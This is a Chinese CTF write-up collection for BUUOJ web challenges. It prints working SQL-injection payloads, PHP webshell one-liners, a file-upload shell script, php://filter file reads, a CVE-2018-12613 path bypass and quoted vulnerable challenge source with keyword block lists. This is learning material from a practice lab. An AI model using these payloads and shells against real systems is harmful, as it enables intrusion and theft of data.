[suctf 2019]EasySQL | sql_mode sql 注入

乍一试,可以堆叠
from,information
黑名单
1 $BlackList = "prepare|flag|unhex|xml|drop|create|insert|like|regexp|outfile|readfile|where|from|union|update|delete|if|sleep|extractvalue|updatexml|or|and|&|\"" ;
查询语句
1 select $_GET['query'] || flag from flag
脑洞: 1 2 3 4 payload1: *,1 payload2: 0;set sql_mode=PIPES_AS_CONCAT;select 0 让sql把 || 当作拼接
[强网杯 2019]随便注 | 堆叠,无select 预编译 上来就把黑名单一摆,好像已经无懈可击了
1 return preg_match("/select|update|delete|drop|insert|where|\./i",$inject);
测试一下,字符形 双引号wp了
mysql里面,爆字段并不一定需要information_schema这个库
1 2 3 4 5 6 7 8 9 10 mysql> show columns from users; +----------+-------------+------+-----+---------+----------------+ | Field | Type | Null | Key | Default | Extra | +----------+-------------+------+-----+---------+----------------+ | id | int(3) | NO | PRI | NULL | auto_increment | | username | varchar(20) | NO | | NULL | | | password | varchar(20) | NO | | NULL | | +----------+-------------+------+-----+---------+----------------+ 3 rows in set (0.00 sec)
嗯哼~how 命令查看表中的「字段」,注意表名要用反引号包裹 有用
附: MySQL专有无select可用
也可以使用预编译转换成hex绕过
[SUCTF 2019]EasySQL 喜提fuzz脚本
1 2 3 4 5 6 7 8 9 10 import requests url = "http://7e692c90-6f0b-4aa3-babf-89bb436f6b4f.node4.buuoj.cn:81/" with open('sql-fuzz.txt') as f: for line in f: data = {"query": line} r = requests.post(url,data=data) if('Nonono' in r.text): print(line.strip(),end=" ")
纯盲注了,啥都看不见,但是我感觉这题的画风是那么的似曾相识…..
1;set sql_mode=PIPES_AS_CONCAT;select 1
淦,上一题一模一样的payload

[极客大挑战 2019]LoveSQL 报错注入
http://0271ebd9-169b-4d78-8475-f6667e20789c.node4.buuoj.cn:81/check.php?username=admin' and updatexml(0x7e,concat(0x7e,database()),0x7e) %23&password=admin’ and sleep(3)
表名:
1 2 geekuser: id,username,password geek库 l0ve1ysq1: id,username,password geek库
admin
cl4y
glzjin
Z4cHAr7zCr
报错注入,硬爆
1 2 3 http://0271ebd9-169b-4d78-8475-f6667e20789c.node4.buuoj.cn:81/check.php ?username=admin' and updatexml(1,concat(0x7e,(select substr((select password from l0ve1ysq1 where username='flag'),30,16)),0x7e),1) %23 &password=admin' and sleep(3)
[BJDCTF2020]Easy MD5 一眼丁真ffifdyop
绕过中一个奇妙的字符串
经过md5加密后:276f722736c95d99e921722cf9ed621c
再转换为字符串:'or'6<乱码> 即 'or'66�]��!r,��b
用途:
select * from admin where password=''or'6<乱码>'
就相当于select * from admin where password=''or 1 实现sql注入
[极客大挑战 2019]BuyFlag 简单,新手村难度
[HCTF 2018]admin [护网杯 2018]easy_tornado 随便点了一个文件,发现了这个传参
http://62482047-0242-4246-89d7-23f69a549160.node4.buuoj.cn:81/file?filename=/welcome.txt&filehash=a7b1991d198deda606020048ccd83bee
根据hints.txt发现了md5(cookie_secret+md5(filename))
cookie_secret这玩意到底是个啥,俺不知道,肯定没法破解
不过阴差阳错访问到了这个
http://62482047-0242-4246-89d7-23f69a549160.node4.buuoj.cn:81/error?msg= 2
看样子是python沙箱逃逸了,简单fuzz一下,透心凉,心飞扬
搜索一下,
http://62482047-0242-4246-89d7-23f69a549160.node4.buuoj.cn:81/error?msg=
{'autoreload': True, 'compiled_template_cache': False, 'cookie_secret': '6dcbf553-b18a-46ba-9487-8cf74e2c43ca'}
[ACTF2020 新生赛]Upload 很好看的前端emmm
[极客大挑战 2019]RCE ME 典中典之 取反?code=(~%9E%8C%8C%9A%8D%8B)(~%D7%9A%89%9E%93%D7%DB%A0%AF%B0%AC%AB%A4%9E%A2%D6%D6);
禁用函数,典中典之UAF脚本,蚁剑直接梭
[NPUCTF2020]ezinclude 上来题目意义不明?????
flflflflag.php
嗯哼,200状态码的404?
bp抓包,只找到一个文件包含的东西,之后就没有思路了…emmdir.php果然是开扫吗?,不过buu没法扫了,就假装我扫到了这个文件吧
尝试暴力尝试了好久,发现并没有什么卵用,Php删的比我访问的要快,很头疼,瞄了一眼,发现是string.strip_tags过滤器让Php崩溃就能留下文件
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 import requestsimport base64url = "http://7894069c-9a98-4481-bc25-4a3e267ae86d.node4.buuoj.cn:81/flflflflag.php?file=" def get (st ): payload = url + st r = requests.get(payload) print (r.ok) try : print ("[+ base64decode]\n" ,base64.b64decode(r.text[196 ::][:-38 :]).decode()) except Exception as e: print ("[+ not encryption]\n" ,r.text[196 ::][:-38 :]) def attack (): file = "<?php eval($_GET['cmd']);?>" filedata = {"file" : file} payload = url + "php://filter/string.strip_tags/resource=/etc/passwd" r = requests.post(url=payload,files=filedata) print (r.ok) r2 = requests.get(url="http://7894069c-9a98-4481-bc25-4a3e267ae86d.node4.buuoj.cn:81/dir.php" ) print (r2.text) attack() while 1 : get(input ('>' ))
绝了,目录里面东找西找,结果flag在phpinfo里

[极客大挑战 2019]BabySQL 简单测试一下,双写绕过,简单
数据库名geek
整一个快速判断哪里被替换的trick
http://99e1704f-301f-41a7-8754-0231317a4c13.node4.buuoj.cn:81/check.php?username=a&password=admin' ununionion seselectlect 1,database(),(seselectlect "union select 1,group_concat(schema_name),3 from information_schema.schemata") %23
union select 1,group_concat(schema_name),3 from information_schema.schemata
1,group_concat(schema_name),3 infmation_schema.schemataor也被替换了,记得双写一下information里面的or
所以,需要ununionion seselectlect 1,group_concat(schema_name),3 frfromom infoorrmation_schema.schemata
所有库information_schema,mysql,performance_schema,test,ctf,geek
1,group_concat(table_name),3 infmation_schema.tables table_schema='geek'
表名b4bsql,geekuser
字段id,username,password
一番查找没找到数据,然后发现数据是在ctf库里的,寄
[ACTF2020 新生赛]BackupFile 没啥东西index.php.bak然后源码就一个弱类型判断
[极客大挑战 2019]Upload 文件上传,刚传了俩图片,跟我说不是image,有趣
MIME一改,文件名是phtml,内容是<script language='php'>@eval($_POST[cmd]);</script> easy
http://55facc3d-3d22-4b90-b9c7-f95c9e3f005b.node4.buuoj.cn:81/upload/1.phtml
梭
[ACTF2020 新生赛]Upload [MRCTF2020]Ez_bypass 简单,先是md5然后是is_numberic绕过,太简单了
[网鼎杯 2020 青龙组]AreUSerialz [网鼎杯 2020 朱雀组]phpweb file_get_content直接读源码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 <?php $disable_fun = array ("exec" ,"shell_exec" ,"system" ,"passthru" ,"proc_open" ,"show_source" ,"phpinfo" ,"popen" ,"dl" ,"eval" ,"proc_terminate" ,"touch" ,"escapeshellcmd" ,"escapeshellarg" ,"assert" ,"substr_replace" ,"call_user_func_array" ,"call_user_func" ,"array_filter" , "array_walk" , "array_map" ,"registregister_shutdown_function" ,"register_tick_function" ,"filter_var" , "filter_var_array" , "uasort" , "uksort" , "array_reduce" ,"array_walk" , "array_walk_recursive" ,"pcntl_exec" ,"fopen" ,"fwrite" ,"file_put_contents" ); function gettime ($func , $p $result = call_user_func ($func , $p ); $a = gettype ($result ); if ($a == "string" ) { return $result ; } else {return "" ;} } class Test var $p = "Y-m-d h:i:s a" ; var $func = "date" ; function __destruct ( if ($this ->func != "" ) { echo gettime ($this ->func, $this ->p); } } } $func = $_REQUEST ["func" ]; $p = $_REQUEST ["p" ]; if ($func != null ) { $func = strtolower ($func ); if (!in_array ($func ,$disable_fun )) { echo gettime ($func , $p ); }else { die ("Hacker..." ); } } ?>
命名空间绕过数组之后,没有权限写shell,太难受了,不知道flag被藏在了哪里,上bp扫一下吧
flag在/tmp下面flag{68a63dcd-6a3a-4a8c-bedb-7c15377fef29}
[BSidesCF 2020]Had a bad day 以为是sql注入,打了个'后发现是文件包含
1 2 3 4 Warning: include(woofers'.php): failed to open stream: No such file or directory in /var/www/html/index.php on line 37 Warning: include(): Failed opening 'woofers'.php' for inclusion (include_path='.:/usr/local/lib/php') in /var/www/html/index.php on line 37
包含index.php
1 2 3 4 5 6 7 8 9 10 11 12 13 <?php $file = $_GET ['category' ]; if (isset ($file )) { if ( strpos ( $file , "woofers" ) !== false || strpos ( $file , "meowers" ) !== false || strpos ( $file , "index" )){ include ($file . '.php' ); } else { echo "Sorry, we currently only support woofers and meowers." ; } } ?>
PHP的文件包含,太简单了
php://filter/convert.base64-encode/resource=index/../flag
[BJDCTF2020]Cookie is so stable 用户名写到cookie里面,emm,貌似是ssti?但是过滤很严
留着之后写
[强网杯 2019]高明的黑客 上来就送源码,666
我尼玛,几百个文件
SSRF me 屎一样的一行代码,我吐了,找个美化后的代码
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 from flask import Flaskfrom flask import requestimport socketimport hashlibimport urllibimport sysimport osimport jsonreload(sys) sys.setdefaultencoding('latin1' ) app = Flask(__name__) secert_key = os.urandom(16 ) class Task : def __init__ (self, action, param, sign, ip ): self.action = action self.param = param self.sign = sign self.sandbox = md5(ip) if (not os.path.exists(self.sandbox)): os.mkdir(self.sandbox) def Exec (self ): result = {} result['code' ] = 500 if (self.checkSign()): if "scan" in self.action: tmpfile = open ("./%s/result.txt" % self.sandbox, 'w' ) resp = scan(self.param) if (resp == "Connection Timeout" ): result['data' ] = resp else : print resp tmpfile.write(resp) tmpfile.close() result['code' ] = 200 if "read" in self.action: f = open ("./%s/result.txt" % self.sandbox, 'r' ) result['code' ] = 200 result['data' ] = f.read() if result['code' ] == 500 : result['data' ] = "Action Error" else : result['code' ] = 500 result['msg' ] = "Sign Error" return result def checkSign (self ): if (getSign(self.action, self.param) == self.sign): return True else : return False @app.route("/geneSign" , methods=['GET' , 'POST' ] def geneSign (): param = urllib.unquote(request.args.get("param" , "" )) action = "scan" return getSign(action, param) @app.route('/De1ta' ,methods=['GET' ,'POST' ] def challenge (): action = urllib.unquote(request.cookies.get("action" )) param = urllib.unquote(request.args.get("param" , "" )) sign = urllib.unquote(request.cookies.get("sign" )) ip = request.remote_addr if (waf(param)): return "No Hacker!!!!" task = Task(action, param, sign, ip) return json.dumps(task.Exec()) @app.route('/' def index (): return open ("code.txt" ,"r" ).read() def scan (param ): socket.setdefaulttimeout(1 ) try : return urllib.urlopen(param).read()[:50 ] except : return "Connection Timeout" def getSign (action, param ): return hashlib.md5(secert_key + param + action).hexdigest() def md5 (content ): return hashlib.md5(content).hexdigest() def waf (param ): check=param.strip().lower() if check.startswith("gopher" ) or check.startswith("file" ): return True else : return False if __name__ == '__main__' : app.debug = False app.run(host='0.0.0.0' ,port=9999 )
剩着等会写
[NCTF 2018]滴!晨跑打卡 空格换%0a结尾用%27完事
1 2 3 4 5 information_schema,cgctf,mysql,performance_schema pcnumber id,bigtime,smalltime,flag
爆列名的时候,不知道咋回事,就是没回显,把cgctf换成十六进制就行了
http://1.14.71.254:28163/index.php?id=114514'%a0union%a0select%a0(select%a0group_concat(flag)%a0from%a0pcnumber),(select%a0group_concat(table_name)%a0from%a0information_schema.tables%a0where%a0table_schema='cgctf'),(select%a0group_concat(column_name)%a0from%a0information_schema.columns%a0where%a0table_name=0x70636E756D626572%a0limit%a01,1),4%a0%27
[ZJCTF 2019]NiZhuanSiWei 建个小站,http发现连不上emmmmdata://text//plain;base64,d2VsY29tZSB0byB0aGUgempjdGY=
提示useless.php
1 2 3 4 5 6 7 8 9 10 11 12 13 14 <?php class Flag public $file ; public function __tostring ( if (isset ($this ->file)){ echo file_get_contents ($this ->file); echo "<br>" ; return ("U R SO CLOSE !///COME ON PLZ" ); } } } ?>
直接拔出来,很明显,反序列化
easy
[HCTF 2018]WarmUp CVE-2018-12613
关键在mb_strpos($_page . '?', '?')?后面的文件,但是检查的时候只检查访问前面的文件,导致可以?file=hint.php?../../../../../../ffffllllaaaagggg绕过
[极客大挑战 2019]HardSQL 报错注入updatexml,禁用空格直接用(),直接注进去了

[RoarCTF 2019]Easy Calc 这题waf不会过,麻了,加个空格就可以了,撅了
后面绕过单双引号就直接用chr函数拼接了
[BJDCTF2020]EzPHP 访问源代码看到了
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 <?php highlight_file (__FILE__ );error_reporting (0 ); $file = "1nD3x.php" ;$shana = $_GET ['shana' ];$passwd = $_GET ['passwd' ];$arg = '' ;$code = '' ;echo "<br /><font color=red><B>This is a very simple challenge and if you solve it I will give you a flag. Good Luck!</B><br></font>" ;if ($_SERVER ) { if ( preg_match ('/shana|debu|aqua|cute|arg|code|flag|system|exec|passwd|ass|eval|sort|shell|ob|start|mail|\$|sou|show|cont|high|reverse|flip|rand|scan|chr|local|sess|id|source|arra|head|light|read|inc|info|bin|hex|oct|echo|print|pi|\.|\"|\'|log/i' , $_SERVER ['QUERY_STRING' ]) ) die ('You seem to want to do something bad?' ); } if (!preg_match ('/http|https/i' , $_GET ['file' ])) { if (preg_match ('/^aqua_is_cute$/' , $_GET ['debu' ]) && $_GET ['debu' ] !== 'aqua_is_cute' ) { $file = $_GET ["file" ]; echo "Neeeeee! Good Job!<br>" ; } } else die ('fxck you! What do you want to do ?!' ); if ($_REQUEST ) { foreach ($_REQUEST as $value ) { if (preg_match ('/[a-zA-Z]/i' , $value )) die ('fxck you! I hate English!' ); } } if (file_get_contents ($file ) !== 'debu_debu_aqua' ) die ("Aqua is the cutest five-year-old child in the world! Isn't it ?<br>" ); if ( sha1 ($shana ) === sha1 ($passwd ) && $shana != $passwd ){ extract ($_GET ["flag" ]); echo "Very good! you know my password. But what is flag?<br>" ; } else { die ("fxck you! you don't know my password! And you don't know sha1! why you come here!" ); } if (preg_match ('/^[a-z0-9]*$/isD' , $code ) || preg_match ('/fil|cat|more|tail|tac|less|head|nl|tailf|ass|eval|sort|shell|ob|start|mail|\`|\{|\%|x|\&|\$|\*|\||\<|\"|\'|\=|\?|sou|show|cont|high|reverse|flip|rand|scan|chr|local|sess|id|source|arra|head|light|print|echo|read|inc|flag|1f|info|bin|hex|oct|pi|con|rot|input|\.|log|\^/i' , $arg ) ) { die ("<br />Neeeeee~! I have disabled all dangerous functions! You can't get my flag =w=" ); } else { include "flag.php" ; $code ('' , $arg ); } ?> This is a very simple challenge and if you solve it I will give you a flag. Good Luck! Aqua is the cutest five-year-old child in the world! Isn't it ?
中所周知,easy从不easy,但是细看,还是easy
第一步$_SERVER,这个不会自动URL解码,传参可以直接进行URL编码,绕过第一层正则%0a换行绕过就行了
确实easy,几个送分题拼在一起的
1 2 3 4 5 6 7 8 9 GET: deb%75=aq%75a_is_c%75te%0a &file=data://text/plain,deb%75_deb%75_aq%75a //伪协议 &sh%61na[]=1 &p%61sswd[]=2 POST: debu=1 file=1
最后一步,flag写shell
[SWPUCTF 2018]SimplePHP 进来查看文件?file=
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 179 180 181 182 183 184 185 186 187 188 189 190 191 192 193 194 195 196 197 198 199 200 201 202 203 204 205 206 207 208 209 <?php header ("content-type:text/html;charset=utf-8" ); include 'function.php' ; include 'class.php' ; ini_set ('open_basedir' ,'/var/www/html/' ); $file = $_GET ["file" ] ? $_GET ['file' ] : "" ; if (empty ($file )) { echo "<h2>There is no file to show!<h2/>" ; } $show = new Show (); if (file_exists ($file )) { $show ->source = $file ; $show ->_show (); } else if (!empty ($file )){ die ('file doesn\'t exists.' ); } ?> <?php include "base.php" ; header ("Content-type: text/html;charset=utf-8" ); error_reporting (0 ); function upload_file_do ( global $_FILES ; $filename = md5 ($_FILES ["file" ]["name" ].$_SERVER ["REMOTE_ADDR" ]).".jpg" ; if (file_exists ("upload/" . $filename )) { unlink ($filename ); } move_uploaded_file ($_FILES ["file" ]["tmp_name" ],"upload/" . $filename ); echo '<script type="text/javascript">alert("上传成功!");</script>' ; } function upload_file ( global $_FILES ; if (upload_file_check ()) { upload_file_do (); } } function upload_file_check ( global $_FILES ; $allowed_types = array ("gif" ,"jpeg" ,"jpg" ,"png" ); $temp = explode ("." ,$_FILES ["file" ]["name" ]); $extension = end ($temp ); if (empty ($extension )) { } else { if (in_array ($extension ,$allowed_types )) { return true ; } else { echo '<script type="text/javascript">alert("Invalid file!");</script>' ; return false ; } } } <?php class C1e4r public $test ; public $str ; public function __construct ($name { $this ->str = $name ; } public function __destruct ( { $this ->test = $this ->str; echo $this ->test; } } class Show public $source ; public $str ; public function __construct ($file { $this ->source = $file ; echo $this ->source; } public function __toString ( { $content = $this ->str['str' ]->source; return $content ; } public function __set ($key ,$value { $this ->$key = $value ; } public function _show ( { if (preg_match ('/http|https|file:|gopher|dict|\.\.|f1ag/i' ,$this ->source)) { die ('hacker!' ); } else { highlight_file ($this ->source); } } public function __wakeup ( { if (preg_match ("/http|https|file:|gopher|dict|\.\./i" , $this ->source)) { echo "hacker~" ; $this ->source = "index.php" ; } } } class Test public $file ; public $params ; public function __construct ( { $this ->params = array (); } public function __get ($key { return $this ->get ($key ); } public function get ($key { if (isset ($this ->params[$key ])) { $value = $this ->params[$key ]; } else { $value = "index.php" ; } return $this ->file_get ($value ); } public function file_get ($value { $text = base64_encode (file_get_contents ($value )); return $text ; } } ?> <?php session_start (); ?> <!DOCTYPE html> <html> <head> <meta charset="utf-8" > <title>web3</title> <link rel="stylesheet" href="https://cdn.staticfile.org/twitter-bootstrap/3.3.7/css/bootstrap.min.css" > <script src="https://cdn.staticfile.org/jquery/2.1.1/jquery.min.js" ></script> <script src="https://cdn.staticfile.org/twitter-bootstrap/3.3.7/js/bootstrap.min.js" ></script> </head> <body> <nav class ="navbar navbar -default " role ="navigation "> <div class ="container -fluid "> <div class ="navbar -header "> <a class ="navbar -brand " href ="index .php ">首页</a > </div > <ul class ="nav navbar -nav navbra -toggle "> <li class ="active "><a href ="file .php ?file =">查看文件</a ></li > <li ><a href ="upload_file .php ">上传文件</a ></li > </ul > <ul class ="nav navbar -nav navbar -right "> <li ><a href ="index .php "><span class ="glyphicon glyphicon -user "></span ><?php echo $_SERVER ['REMOTE_ADDR '];?></a ></li > </ul > </div > </nav > </body > </html > <!--flag is in f1ag .php --> //index .php <?php header ("content -type :text /html ;charset =utf -8"); include 'base .php ';?> //upload_file .php <?php include 'function .php '; upload_file (); ?> <html > <head > <meta charest ="utf -8"> <title >文件上传</title > </head > <body > <div align = "center "> <h1 >前端写得很low ,请各位师傅见谅!</h1 > </div > <style > p { margin:0 auto} </style> <div> <form action="upload_file.php" method="post" enctype="multipart/form-data" > <label for ="file" >文件名:</label> <input type="file" name="file" id="file" ><br> <input type="submit" name="submit" value="提交" > </div> </script> </body> </html>
注释里面都把phar写上去了….phar反序列化没得跑了emmm
[CISCN2019 华东南赛区]Double Secret 看到一个Secret,不清楚出题人要干啥(
要传secret进去,传大数字进去
1 2 3 4 5 6 7 8 9 10 11 12 File "/app/app.py", line 35, in secret if(secret==None): return 'Tell me your secret.I will encrypt it so others can\'t see' rc=rc4_Modified.RC4("HereIsTreasure") #解密 deS=rc.do_crypt(secret) a=render_template_string(safe(deS)) if 'ciscn' in a.lower(): return 'flag detected!' Open an interactive python shell in this frame return
报错,能看源代码
之后便是ssti
